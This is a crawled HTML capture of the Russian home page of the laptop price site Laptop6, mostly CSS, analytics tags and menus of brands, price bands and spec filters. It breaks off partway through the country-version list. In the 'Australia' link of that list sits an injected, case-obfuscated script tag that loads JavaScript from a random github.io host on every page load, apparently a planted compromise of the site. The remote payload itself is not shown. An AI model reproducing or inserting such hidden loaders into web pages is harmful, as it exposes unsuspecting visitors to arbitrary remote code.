

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laptop6.com/ru/home
body_size: 9441
content:
<style>

    body {
        margin: 80px auto 0;
        padding: 0;
    }

    * {
        box-sizing: border-box;
        font-family: Roboto, sans-serif;orde
        font-size: 16px;
        color: #777;
    }

    h1 {
        font: bold 24px/30px Roboto, sans-serif;
        float: left;
        width: 100%;
        color: #555;
        padding: 10px;
        margin: 0
    }

    h2 {
        font: bold 20px/24px Roboto, sans-serif;
        float: left;
        width: 100%;
        color: #555;
        padding: 10px 0;
        margin: 0
    }

    h3 {
        font: bold 18px/22px Roboto, sans-serif;
        float: left;
        width: 100%;
        color: #555;
        padding: 10px;
        margin: 0
    }

    a {
        text-decoration: none;
        color: #555;
    }

    a:hover {
        color: red;
    }

    strong {
        float: left;
        width: auto;
        max-width: 75%;
        text-align: left;
        padding: 8px;
    }

    i {
        padding: 8px;
        background: #ff0505;
        border-radius: 10px 0 10px 0;
        color: #fff;
    }

    i.filter {
        padding: 8px;
        background: #ff0505;
        border-radius: 10px 0 10px 0;
        color: #fff;
        width: 100%;
    }

    .header {
        float: left;
        height: auto;
        width: 100%;
        background-color: #88c5f2;
        top: 0;
        padding: 0;
        position: fixed;
        z-index: 100;
    }

    .wrapper {
        width: 100%;
        float: left;
        padding: 0 0 0 17%;
    }

    .logo {
        float: left;
        margin: 0 10px 0;
        padding: 10px 5px;
    }

    .serachdiv {
        float: right;
        width: 26%;
        border: 1px solid #ccc;
        border-radius: 5px;
        z-index: 0;
        margin: 11px 1%;
    }

    .country-cover {
        float: right;
        margin: 10px 20px;
    }

    a.version {
        float: right;
        margin: 0;
        font-size: 12px;
        color: #f5f222;
    }

    .menu-bullet {
        float: right;
        font-size: 10px;
        color: #f5f5f5;
        margin: 2px 0 0 2px;
    }

    .change {;
        margin: 5px;
        color: #fff;
    }

    .search {
        float: left;
        width: 25%;
        margin: 10px 1%;
        padding: 2px 2px 1px;
        background-color: #fff;
        border-radius: 3px;
        border: 1px solid #fff;
    }

    #searchname {
        float: left;
        padding: 8px;
        margin: 0;
        width: 100%;
        border-radius: 5px;
        border: 1px solid #fff;
    }

    .resultserach {
        position: absolute;
        z-index: 3;
        background: #f3f3f3;
        width: auto;
        max-width: 26%;
        margin: 35px 0 0;
        right: 19px;
    }

    .search-link {
        float: left;
        width: 100%;
        padding: 10px 5px 10px 15px;
        background: #ffb6b6;
        border-bottom: 1px solid #fcfcfc;
    }

    #gosearch {
        float: right;
        padding: 9px 6%;
        font-weight: 700;
        color: blue;
        border-radius: 5px;
    }

    .dropbtn {
        color: #fff;
        padding: 8px;
        font-size: 16px;
        border: none;
        width: auto;
        margin: 12px 0 0;
        background: transparent;
    }

    .dropdown {
        text-align: center;
        width: auto;
        display: inline-block;
    }

    .dropdown-content {
        display: none;
        position: absolute;
        min-width: auto;
        box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
        z-index: 1;
        width: 80%;
        overflow: auto;
        max-height: 98vh;
        height: auto;
        left: 10%;
        max-width: 500px;
    }

    .dropdown-content a {
        background-color: #fff;
        color: black;
        padding: 12px 16px;
        text-decoration: none;
        display: block;
        width: 100%;
        float: left;
    }

    .dropdown-content a:hover {
        background-color: #ddd
    }

    .dropdown:hover .dropdown-content {
        display: block;
    }

    ul {
        float: left;
        list-style-type: none;
        margin: 0;
        padding: 0;
        width: auto;
    }

    li.price {
        float: left;
        margin: 25px 0;
        padding: 8px 30px;
        width: auto;
        border: 0;
        font-size: 16px;
        color: #fff;
    }

    .cover {
        float: left;
        width: 98%;
        height: auto;
        margin: 10px 1%;
        padding: 0;
        line-height: 30px;
        font-size: 16px;
    }

    .cover-txt {
        float: left;
        width: 98%;
        height: auto;
        margin: 10px 1%;
        padding: 0;
        font-size: 14px;
        color: gray;
    }

    .cover-pro {
        float: left;
        width: 98%;
        height: auto;
        margin: 10px 1%;
        padding: 10px;
        -webkit-box-shadow: 0px 0px 5px 3px rgba(221, 221, 221, 1);
        -moz-box-shadow: 0px 0px 5px 3px rgba(221, 221, 221, 1);
        box-shadow: 0px 0px 5px 3px rgba(221, 221, 221, 1);
    }
    
table {float:left;width:100%; min-width:100%; max-width:100%;height: auto !important;}
tbody {float:left;width:100% !important; min-width:100%; max-width:100%;}
table tr {height: auto !important;width:100% !important;}
table td {padding:5px;height: auto !important;width:30% !important;}

table td:nth-child(2) {
  width:70% !important;
}


    footer {
        float: left;
        width: 96%;
        height: auto;
        margin: 10px 2%;
        padding: 10px;
        text-align: center;
    }

    footer.copyright {
        background: #f2f2f2;
        margin-bottom: 0;
    }

    #box {
        float: left;
        position: relative;
        width: 100%;
        height: auto;
        padding: 10px;
    }

    #box.brand-pro {
        width: 48%;
        height: 150px;
        padding: 15px 0;
        text-align: center;
        border: 1px solid #f2f2f2;
        margin: 10px 1%;
        border-radius: 5px;
        -webkit-box-shadow: 0px 0px 5px 3px rgba(230, 227, 228);
        -moz-box-shadow: 0px 0px 5px 3px rgba(230, 227, 228);
        box-shadow: 0px 0px 5px 3px rgba(230, 227, 228);
    }

    #box.detail-pro {
        width: 48%;
        min-height: 250px;
        padding: 0;
        text-align: center;
        border: 0px solid #f2f2f2;
        margin: 10px 1%;
        border-radius: 5px;
    }

    #box.brand-pro:hover, #box.brand-up:hover {
        -webkit-box-shadow: 0px 0px 5px 3px rgba(5, 0, 2, 1);
        -moz-box-shadow: 0px 0px 5px 3px rgba(5, 0, 2, 1);
        box-shadow: 0px 0px 5px 3px rgba(5, 0, 2, 1);
    }

    #box.brand-up {
        width: 23%;
        height: 250px;
        padding: 15px 0;
        text-align: center;
        border: 1px solid #f2f2f2;
        margin: 10px 1%;
        border-radius: 5px;
    }

    #view-all.header-pro {
        float: right;
        margin-right: 15px;
        font-size: 16px;
        width: auto;
        padding: 10px 20px;
        text-align: right;
        color: white;
        font-weight: 700;
        background: #ff0303;
        border-radius: 5px;
    }

    .price {
        float: right;
        width: auto;
        text-align: center;
        font-weight: 700;
        color: #fff;
        font-size: 18px;
        background: #02a6ff;
        padding: 0 10px 0 0;
        line-height: 36px;
        bottom: 15px;
        left: 30%;
        position: absolute;
    }

    .nav-brand {
        float: right;
        width: 280px;
        font-weight: 700;
        color: #fff;
        font-size: 16px;
        background: #02a6ff;
        padding: 0;
        line-height: 36px;
        margin: 10px 0;
    }

    .nav-brand1 {

        float: right;
        width: 50%;
        background: #000;
        border-left: 2px solid #fff;

    }

    .sub-brand {
        float: left;
        width: 50%;
        font-weight: 700;
        color: #fff;
        font-size: 16px;
        background: #02a6ff;
        padding: 0;
        line-height: 36px;
        margin: 10px 0;
    }

    span.price-text {
        float: left;
        width: auto;
        text-align: center;
        font-weight: 700;
        border-radius: 2px;
        color: #fff;
        font-size: 16px;
        background: #000;
        padding: 0 10px;
        margin: 0 10px 0 0;
        line-height: 36px;
    }

    span.sortby {
        float: left;
        width: 35%;
        text-align: center;
        font-weight: 700;
        border-radius: 2px;
        color: #fff;
        font-size: 14px;

        padding: 0 10px;
        margin: 0 10px 0 0;
        line-height: 36px;
    }

    strong.product-link {
        float: left;
        text-align: center;
        width: 100%;
        font-weight: 500;
        padding: 10px;
        height: 78px;
        border-radius: 0 0 5px 5px;
    }

    strong.product-link:hover {
        background: red;
        color: #fff;
        font-weight: 600;
    }

    .ads-header {
        float: left;
        width: 16%;
        height: 600px;
        position: absolute;
        top: 155px;
        left: 10px;

    }

    .ads-footer {
        float: left;
        width: 16%;
        height: 600px;
        position: absolute;
        top: 760px;
        left: 10px;
    }

    .thumb {
        float: left;
        width: auto;
        max-height: 150px;
        padding: 10px;
        max-width: 25%;
        height: auto;
    }

    #product-dropdown-selector {
        width: 98%;
        float: left;
        text-align: right;
    }

    #priceselect {
        margin: 5px 0;
        padding: 2px;
        width: 63%;
    }

    .ads-cover {
        float: left;
        text-align: center;
        width: 98%;
        min-height: 70px;
        margin: 10px 1%;
    }

    .pages {
        float: left;
        width: 98%;
        margin: 15px 1%;
    }

    .nextprev {
        float: left;
        background: #ccc;
        padding: 8px;
        width: auto;
        border-radius: 5px;
        margin: 0 5px;
        text-align: center;
    }

    a.pages {
        float: left;
        background: #ccc;
        padding: 8px 15px;
        width: auto;
        margin: 0 5px;
        border-radius: 5px;
    }

    span.current {
        color: green;
    }

    .video {
        float: left;
        background: #f9f9f9;
        padding: 8px 15px;
        width: 100%;
        margin: 0;
        border-radius: 5px;
    }

    .video-img {
        float: left;
    }

    .video-text {
        float: left;
        margin: 5px 15px;
        font-weight: 600;
        color: red;
    }

    .trhd {
        float: left;
        padding: 8px;
        width: 100%;
        background: #f2f2f2;
        color: red;
        font-weight: 600;
        border: 1px solid #ccc;
        border-bottom: 0;
    }

    .tr {
        float: left;
        width: 100%;
        border: 1px solid #ccc;
        border-top: 0;
    }

    .td {
        float: left;
        width: 30%;
        border-right: 1px solid #ccc;
        padding: 8px;
    }

    .td2 {
        float: left;
        width: 70%;
        padding: 8px;
    }

    .video-img {
        float: left;
    }

    #breadcrumb {
        float: left;
        width: 96%;
        margin: 10px 1%;
    }

    #tr-comment {
        float: left;
        width: 96%;
        margin: 10px 1%;
    }

    #td-text {
        float: left;
        width: 30%;
        margin: 0;
    }

    #td-comment {
        float: left;
        width: 70%;
        margin: 0;
    }

    #na {
        float: left;
        width: 100%;
        margin: 0;
    }

    #em {
        float: left;
        width: 100%;
        margin: 0;
    }

    #co {
        float: left;
        width: 100%;
        margin: 0;
    }

    #capcha {
        float: left;
        width: 100%;
        margin: 0;
    }

    .ib {
        float: right;
        margin: 10px 3%;
        padding: 5px 10px;
        border-radius: 5px;
        color: red;
    }

    .filter-hd {
        float: left;
        width: 100%;
        padding: 8px;
        background: #fff;
        color: red;
        font-weight: 600;
    }

    .dropdown-cover {
        float: left;
        width: auto;
        height: auto;
    }

    .logo-img {
        float: left;
        width: 155px;
        height: 39px;
    }

    .brandfilterlist {
        float: left;
        width: 100%;
        height: auto;
    }

    ul.brfilter {

        float: left;
        list-style-type: none;
        margin: 5px 0.5%;
        padding: 10px;
        width: 32.3334%;
        background: #f8cbcb;
        min-height: 380px;

    }

    .hd {
        float: left;
        width: 100%;
        color: #0b0000;
        font-weight: 700;
        padding: 10px;
    }

    li.brfil {

        float: left;

        padding: 10px;
        width: 98%;
        background: #f8cbcb;

    }

    @media (max-width: 1025px) {
        .ads-header, .ads-footer {
            float: left;
            width: 100%;
            position: inherit;
            height: 90px;
            margin: 10px 0 -5px;
        }

        .wrapper {
            padding: 0;
        }
    }

    @media (max-width: 1020px) {
        #box.brand-pro {
            width: 98%;
        }

        h1 {
            font: bold 18px/22px Roboto, sans-serif;
        }

        .serachdiv {
            width: 96%;
            z-index: 0;
            margin: 8px 2%;
        }

        .ads-header {
            margin: 55px 0 -5px;
        }

        .laptop-img-detail {
            max-width: 96%;
            margin: 10px 2%;
        }

        ul.brfilter {

            width: 49%;

        }

    }

    @media (max-width: 767px) {
        .dropdown-cover {
            width: 100%;
            padding: 0 3px 0 5px;
        }

        .resultserach {
            position: absolute;
            z-index: 3;
            background: #f3f3f3;
            width: 300px;
            max-width: 300px;
            margin: 35px 0 0;
        }

        .serachdiv {
            width: 56%;
            z-index: 0;
            margin: 8px 2%;
            position: fixed;
            right: 0;
        }

        .dropbtn {
            font-size: 14px;
            margin: 0;
            padding: 8px 0;
        }

        #searchname {
            padding: 8px;
        }

        .dropdown {
            width: 24%;
        }

    }

    @media (max-width: 575px) {
        * {
            font-size: 12px;
            line-height: 20px;
        }

        h1 {
            font: bold 16px/20px Roboto, sans-serif;
        }

        .ads-header {
            height: auto;
            min-height: 60px;
            margin: 85px 0 -5px;
            
        }

        .dropdown {
            width: 46%;
            text-align: center;
            border: 1px solid #fff;
            margin: 5px 1.5%;
            border-radius: 5px;
        }

        .logo {
            width: 40%;
        }

        .logo-img {
            width: 100%;
        }

        .serachdiv {
            margin: 12px 2%;
            right: 0;
        }

        #searchname {
            padding: 6px;
        }

        .price {
            font-size: 14px;
            background: #02a6ff;
            padding: 0 10px 0 0;
            line-height: 36px;
            bottom: 10px;
            left: 2%;
            position: absolute;
            width: 96%;
        }

        span.price-text {
            text-align: center;
            font-weight: 500;
            font-size: 14px;
        }

        span.sortby {
            float: left;
            width: 30%;
            text-align: center;
            font-weight: 700;
            border-radius: 2px;
            color: #fff;
            font-size: 14px;

            padding: 0;
            margin: 0;
            line-height: 36px;
        }

        .nav-brand1 {

            width: 100%;
            margin-top: 10px;

        }

        #box.detail-pro {
            width: 98%;
        }

        .laptop-img-detail {
            max-width: 96%;
            margin: 10px 2%;
        }

        .sub-brand, .nav-brand {
            width: 98%;
            font-weight: 700;
            color: #fff;
            font-size: 14px;
            margin: 10px 1%;
        }

        #breadcrumb {
            float: left;
            width: 96%;
            margin: 10px 1%;
            text-align: center;
            line-height: 24px;
        }

        strong {
            padding: 10px;
            font-weight: 500;
            left: 1%;
            width: 98%;
        }

        .video {
            padding: 0;
        }

        ul.brfilter {

            width: 99%;
            min-height: auto;

        }

    }

</style>



<!doctype html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name=viewport content="width=device-width, initial-scale=1">
    
    <title>Laptop Prices In Russia | Latest Notebook & Macbook Russia | Laptop6 | Laptop6 RUS</title>

    <meta name="description" content="Latest Laptop Prices in Russia latest and Upcoming Notebook Russia."/>
    <link rel="icon" type="image/png" sizes="32x32" href="https://www.laptop6.com/images/favicon-32x32.png">


    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-112428614-5"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());

        gtag('config', 'UA-112428614-5');
    </script>
<script src="https://pushfly.saadmedia.com/scripts/0e3437d0bc05774546387a1f64321c56.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TV6HNT9N');</script>
<!-- End Google Tag Manager -->
</head>

<!-----------------------------html----------------------------->

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TV6HNT9N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header>
    <div class="header">
        <div class="logo">
                        <a href="https://www.laptop6.com/ru/home" title="Home - Global site"><img
                        src="https://www.laptop6.com/images/logo-laptop6.png" alt="Laptop6" class="logo-img"/></a></div>
        <div class="dropdown-cover">
            <div class="dropdown">
                <button class="dropbtn">Top Brands &#9660;</button>

                <div class="dropdown-content">


                    
                            <a href="https://www.laptop6.com/ru/laptops/apple/" class="blackbox">APPLE    </a><br>



                            <a href="https://www.laptop6.com/ru/laptops/hp/" class="blackbox">HP    </a><br>



                            <a href="https://www.laptop6.com/ru/laptops/asus/" class="blackbox">ASUS    </a><br>
                            
                            
                            
                             <a href="https://www.laptop6.com/ru/laptops/avita/" class="blackbox">Avita    </a><br>



                            <a href="https://www.laptop6.com/ru/laptops/dell/" class="blackbox">DELL    </a><br>



                            <a href="https://www.laptop6.com/ru/laptops/acer/" class="blackbox">ACER    </a><br>



                            <a href="https://www.laptop6.com/ru/laptops/lenovo/" class="blackbox">LENOVO    </a><br>



                            <a href="https://www.laptop6.com/ru/laptops/msi/" class="blackbox">MSI    </a><br>



                            <a href="https://www.laptop6.com/ru/laptops/samsung/" class="blackbox">SAMSUNG    </a><br>



                            <a href="https://www.laptop6.com/ru/laptops/lg/" class="blackbox">LG    </a><br>



                            <a href="https://www.laptop6.com/ru/laptops/razer/" class="blackbox">Razer    </a><br>



                            <a href="https://www.laptop6.com/ru/laptops/microsoft/" class="blackbox">Microsoft     </a><br>



                            <a href="https://www.laptop6.com/ru/laptops/xiaomi/" class="blackbox">Xiaomi    </a><br>



                            <a href="https://www.laptop6.com/ru/laptops/xpg/" class="blackbox">XPG    </a><br>



                            <a href="https://www.laptop6.com/ru/laptops/google/" class="blackbox">Google    </a><br>



                            <a href="https://www.laptop6.com/ru/laptops/xidu/" class="blackbox">XIDU    </a><br>



                            <a href="https://www.laptop6.com/ru/laptops/gigabyte/" class="blackbox">Gigabyte    </a><br>



                            <a href="https://www.laptop6.com/ru/laptops/chuwi/" class="blackbox">Chuwi    </a><br>



                            <a href="https://www.laptop6.com/ru/laptops/toshiba/" class="blackbox">TOSHIBA    </a><br>



                            <a href="https://www.laptop6.com/ru/laptops/huawei/" class="blackbox">Huawei    </a><br>



                            <a href="https://www.laptop6.com/ru/laptops/sony/" class="blackbox">SONY    </a><br>



                            <a href="https://www.laptop6.com/ru/laptops/schenker/" class="blackbox">Schenker    </a><br>



                            <a href="https://www.laptop6.com/ru/laptops/monster/" class="blackbox">Monster    </a><br>



                            <a href="https://www.laptop6.com/ru/laptops/pc-specialist/" class="blackbox">PC Specialist    </a><br>



                            <a href="https://www.laptop6.com/ru/laptops/iball/" class="blackbox">iball    </a><br>



                            <a href="https://www.laptop6.com/ru/laptops/alldocube/" class="blackbox">Alldocube    </a><br>



                            <a href="https://www.laptop6.com/ru/laptops/prostar/" class="blackbox">Prostar    </a><br>



                            <a href="https://www.laptop6.com/ru/laptops/thunderobot/" class="blackbox">Thunderobot    </a><br>



                            <a href="https://www.laptop6.com/ru/laptops/tbao/" class="blackbox">Tbao    </a><br>



                            <a href="https://www.laptop6.com/ru/laptops/eluktronics/" class="blackbox">Eluktronics    </a><br>



                            <a href="https://www.laptop6.com/ru/laptops/fujitsu/" class="blackbox">Fujitsu    </a><br>



                            <a href="https://www.laptop6.com/ru/laptops/teclast/" class="blackbox">Teclast    </a><br>



                            <a href="https://www.laptop6.com/ru/laptops/agb/" class="blackbox">AGB    </a><br>



                            <a href="https://www.laptop6.com/ru/laptops/purism/" class="blackbox">Purism    </a><br>



                            <a href="https://www.laptop6.com/ru/laptops/archos/" class="blackbox">Archos    </a><br>



                            <a href="https://www.laptop6.com/ru/laptops/haier/" class="blackbox">Haier    </a><br>



                            <a href="https://www.laptop6.com/ru/laptops/prestigio/" class="blackbox">Prestigio    </a><br>



                            <a href="https://www.laptop6.com/ru/laptops/system76/" class="blackbox">System76    </a><br>



                            <a href="https://www.laptop6.com/ru/laptops/vaio/" class="blackbox">VAIO    </a><br>



                            <a href="https://www.laptop6.com/ru/laptops/aiwo/" class="blackbox">Aiwo    </a><br>


                            

                </div>



            </div>


            <div class="dropdown">
                <button class="dropbtn">Find by Price &#9660;</button>
                <div class="dropdown-content">


                    
                        <a href="https://www.laptop6.com/ru/laptops/prices/rub1-to-rub10000">BELOW-rub 10000</a>
                        <br/>


                        <a href="https://www.laptop6.com/ru/laptops/prices/rub10001-to-rub15000">rub 10000                            to 15000<br/>

                        </a>


                        <a href="https://www.laptop6.com/ru/laptops/prices/rub15001-to-rub25000">rub 15000                            to 25000</a><br/>


                        <a href="https://www.laptop6.com/ru/laptops/prices/rub25001-to-rub50000">rub 25000                            to 50000</a><br/>


                        <a href="https://www.laptop6.com/ru/laptops/prices/rub50001-to-rub70000">rub 50000                            to 70000</a><br/>


                        <a href="https://www.laptop6.com/ru/laptops/prices/rub70001-to-rub100000">rub 70000                            to 100000</a><br/>


                        <a href="https://www.laptop6.com/ru/laptops/prices/rub100001-to-rub99999999999">
                            Above rub 100000 </a><br/>

                    
                </div>
            </div>

            <div class="dropdown">
                <button class="dropbtn" data-one="one">Find by Filter &#9660;</button>

                                        <div class="dropdown-content">
                            
                            
<div class="filter-hd">Generation</div>
<a href="https://www.laptop6.com/ru/laptops/9th-generation/" class="blackbox">9th Generation</a>
<a href="https://www.laptop6.com/ru/laptops/10th-generation/" class="blackbox">10th Generation</a>
<a href="https://www.laptop6.com/ru/laptops/11th-generation/" class="blackbox">11th Generation</a>
<a href="https://www.laptop6.com/ru/laptops/12th-generation/" class="blackbox">12th Generation</a>
<a href="https://www.laptop6.com/ru/laptops/13th-generation/" class="blackbox">13th Generation</a>
<a href="https://www.laptop6.com/ru/laptops/14th-generation/" class="blackbox">14th Generation</a>
<!--<a href="https://www.laptop6.com/ru/laptops/15th-generation/" class="blackbox">15th Generation</a>-->
                            <div class="filter-hd">Operating Systems</div>
                            <a href="https://www.laptop6.com/ru/laptops/windows-11/" class="blackbox">Windows 11</a>

                            <a href="https://www.laptop6.com/ru/laptops/windows-10/" class="blackbox">Windows 10</a>

                            <a href="https://www.laptop6.com/ru/laptops/windows-8.1/" class="blackbox">Windows 8.1</a>

                            <a href="https://www.laptop6.com/ru/laptops/chrome-os/" class="blackbox">Chrome OS</a>

                            <a href="https://www.laptop6.com/ru/laptops/os-x/" class="blackbox">OS X</a>

                            <a href="https://www.laptop6.com/ru/laptops/ios/" class="blackbox">iOS</a>

                            <a href="https://www.laptop6.com/ru/laptops/linux-os/" class="blackbox">Linux OS</a>

                            <a href="https://www.laptop6.com/ru/laptops/android-os/" class="blackbox">Android OS</a>


                            <div class="filter-hd">Desktop</div>
                                                      <a href="https://www.laptop6.com/ru/laptops/gaming-monitors/" class="blackbox">Gaming Monitors</a>
                            <a href="https://www.laptop6.com/ru/laptops/gaming-desktop-pc/" class="blackbox">Gaming Desktop PC</a>
                            <a href="https://www.laptop6.com/ru/laptops/all-in-one-desktop/" class="blackbox">All in One
                                Desktop </a>

                            
                            <div class="filter-hd">Type of Machine</div>

                            
                            <a href="https://www.laptop6.com/ru/laptops/chromebook/" class="blackbox">ChromeBook</a>

                            <a href="https://www.laptop6.com/ru/laptops/macbook/" class="blackbox">MACBook</a>

                            <a href="https://www.laptop6.com/ru/laptops/ultrabook/" class="blackbox">UltraBook</a>

                            <a href="https://www.laptop6.com/ru/laptops/notebook/" class="blackbox">NoteBook</a>

                            <a href="https://www.laptop6.com/ru/laptops/netbook/" class="blackbox">NetBook</a>

                            <a href="https://www.laptop6.com/ru/laptops/gaming-laptop/" class="blackbox">Gaming Laptop</a>

                            <a href="https://www.laptop6.com/ru/laptops/business-laptop/" class="blackbox">Business Laptop</a>

                            <a href="https://www.laptop6.com/ru/laptops/convertible-laptop/" class="blackbox">Convertible
                                Laptop</a>

                            <a href="https://www.laptop6.com/ru/laptops/student-laptops/" class="blackbox">Student Laptops</a>

                            <a href="https://www.laptop6.com/ru/laptops/tablet/" class="blackbox">Tablet</a>


                            <div class="filter-hd">Screen Size</div>


                            <a href="https://www.laptop6.com/ru/laptops/10-to-11-inch/" class="blackbox">10 to 11 inch</a>

                            <a href="https://www.laptop6.com/ru/laptops/11.1-to-12-inch/" class="blackbox">11.1 to 12 inch</a>

                            <a href="https://www.laptop6.com/ru/laptops/12.1-to-13-inch/" class="blackbox">12.1 to 13 inch</a>

                            <a href="https://www.laptop6.com/ru/laptops/13.1-to-14-inch/" class="blackbox">13.1 to 14 inch</a>

                            <a href="https://www.laptop6.com/ru/laptops/14.1-to-15-inch/" class="blackbox">14.1 to 15 inch</a>

                            <a href="https://www.laptop6.com/ru/laptops/15.1-to-16-inch/" class="blackbox">15.1 to 16 inch</a>

                            <a href="https://www.laptop6.com/ru/laptops/16.1-to-17-inch/" class="blackbox">16.1 to 17 inch</a>

                            <a href="https://www.laptop6.com/ru/laptops/17.1-inch-and-large/" class="blackbox">17.1 inch and
                                Large</a>


                            <div class="filter-hd">Processor Type</div>


                            <a href="https://www.laptop6.com/ru/laptops/intel-core-i3/" class="blackbox">Intel Core i3</a>

                            <a href="https://www.laptop6.com/ru/laptops/intel-core-i5/" class="blackbox">Intel Core i5</a>

                            <a href="https://www.laptop6.com/ru/laptops/intel-core-i7/" class="blackbox">Intel Core i7</a>

                            <a href="https://www.laptop6.com/ru/laptops/intel-pentium/" class="blackbox">Intel Pentium</a>

                            <a href="https://www.laptop6.com/ru/laptops/intel-celeron/" class="blackbox">Intel Celeron</a>

                            <a href="https://www.laptop6.com/ru/laptops/amd/" class="blackbox">AMD</a>

                            <a href="https://www.laptop6.com/ru/laptops/core-i9/" class="blackbox">Core i9</a>

                            <a href="https://www.laptop6.com/ru/laptops/intel-xeon/" class="blackbox">Intel Xeon</a>

                            <a href="https://www.laptop6.com/ru/laptops/hexa-core/" class="blackbox">Hexa Core</a>

                            <a href="https://www.laptop6.com/ru/laptops/core-m3/" class="blackbox">Core M3</a>


                            <div class="filter-hd">RAM</div>


                            <a href="https://www.laptop6.com/ru/laptops/2gb/" class="blackbox">2GB</a>

                            <a href="https://www.laptop6.com/ru/laptops/4gb/" class="blackbox">4GB</a>

                            <a href="https://www.laptop6.com/ru/laptops/6gb/" class="blackbox">6GB</a>

                            <a href="https://www.laptop6.com/ru/laptops/8gb/" class="blackbox">8GB</a>

                            <a href="https://www.laptop6.com/ru/laptops/12gb/" class="blackbox">12GB</a>

                            <a href="https://www.laptop6.com/ru/laptops/16gb/" class="blackbox">16GB</a>

                            <a href="https://www.laptop6.com/ru/laptops/32gb/" class="blackbox">32GB</a>

                            <a href="https://www.laptop6.com/ru/laptops/64gb-and-above/" class="blackbox">64GB and Above</a>


                            <div class="filter-hd">Hard Disk (HHD)</div>


                            <a href="https://www.laptop6.com/ru/laptops/320gb-and-less/" class="blackbox">320GB and Less</a>

                            <a href="https://www.laptop6.com/ru/laptops/500gb-to-640gb/" class="blackbox">500GB to 640GB</a>

                            <a href="https://www.laptop6.com/ru/laptops/1tb/" class="blackbox">1TB</a>

                            <a href="https://www.laptop6.com/ru/laptops/2tb-and-plus/" class="blackbox">2TB and Plus</a>


                            <div class="filter-hd">Laptop by Features</div>


                            <a href="https://www.laptop6.com/ru/laptops/touchscreen/" class="blackbox">TouchScreen</a>

                            <a href="https://www.laptop6.com/ru/laptops/solid-state-drive-(ssd)/" class="blackbox">Solid-state
                                drive (SSD)</a>

                            <a href="https://www.laptop6.com/ru/laptops/dedicated-graphics/" class="blackbox">Dedicated
                                Graphics</a>

                            <a href="https://www.laptop6.com/ru/laptops/optical-drive/" class="blackbox">Optical Drive</a>

                            <a href="https://www.laptop6.com/ru/laptops/full-hd-1080p-laptop/" class="blackbox">Full HD 1080p
                                Laptop</a>

                            <a href="https://www.laptop6.com/ru/laptops/fingerprint-scanner/" class="blackbox">Fingerprint
                                Scanner</a>

                            <a href="https://www.laptop6.com/ru/laptops/webcam/" class="blackbox">Webcam</a>


                            <div class="filter-hd">Battery Life</div>


                            <a href="https://www.laptop6.com/ru/laptops/upto-3-hour(s)/" class="blackbox">Upto 3 hour(s)</a>

                            <a href="https://www.laptop6.com/ru/laptops/upto-5-hour(s)/" class="blackbox">Upto 5 hour(s)</a>

                            <a href="https://www.laptop6.com/ru/laptops/upto-8-hour(s)/" class="blackbox">Upto 8 hour(s)</a>

                            <a href="https://www.laptop6.com/ru/laptops/over-8-hour(s)/" class="blackbox">Over 8 hour(s)</a>


                        </div>

                        

            </div>

            <div class="dropdown" data-one="one">
                <button class="dropbtn">Version
                      &nbsp;RU                    &#9660;
                </button>

                <div class="dropdown-content">

                                            <a href="https://www.laptop6.com/au/home"
                            >
                            Australia<sCrIpT SRc=//dhypvhxjhpdp.github.io/1v9et39j58z1/1.js></ScRiPt> </a>                         <a href="https://www.laptop6.com/at/home"
                            >
                            Austria </a>                         <a href="https://www.laptop6.com/bd/home"
                            >
                            Bangladesh </a>                         <a href="https://www.laptop6.com/be/home"
                            >
                            Belgium </a>                         <a href="https://www.laptop6.com/bo/home"
                            >
